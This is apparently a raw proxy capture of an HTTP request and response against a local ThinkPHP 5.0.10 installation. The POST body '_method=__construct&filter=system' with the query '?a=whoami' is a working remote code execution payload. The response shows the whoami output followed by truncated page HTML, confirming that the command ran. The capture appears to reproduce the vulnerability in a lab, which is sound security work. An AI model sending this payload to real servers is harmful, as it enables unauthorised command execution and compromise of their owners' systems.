 Raw 参数 头 Hex
POST /thinkphp_5.0.10_full/public/index.php?a=whoami HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/thinkphp_5.0.10_full/
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 33
_method=__construct&filter=system
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Fri, 01 Mar 2019 14:13:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 947
doo-j\doo-j
<style type="text/css">*{ padding: 0; margin: 0; } .t
48px;} a{color:#2E5CD5;cursor: pointer;text-dec
a:hover{text-decoration:underline; } body{ backg
"Century Gothic","Microsoft yahei"; color: #333;f
100px; font-weight: normal; margin-bottom: 12p
font-size: 42px }</style><div style="padding: 24px 48
V5<br/><span style="font-size:30px">十年磨一剑 -